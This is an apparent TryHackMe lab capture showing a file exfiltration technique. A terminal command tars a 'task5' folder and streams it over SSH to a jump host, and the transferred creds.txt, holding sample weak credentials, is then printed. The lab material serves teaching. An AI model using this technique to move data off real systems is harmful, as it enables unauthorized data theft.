 thm@victim1: ~
thm@victim1:~$ tar zcf - task5/ | ssh thm@jump.thm.com "cd /tmp/; tar zxpf -"
thm@jump.thm.com's password:
thm@victim1:~$
thm@jump-box: /tmp
thm@jump-box:/tmp$ cat task5/creds.txt
admin:password
Admin:123456
root:toor
thm@jump-box:/tmp$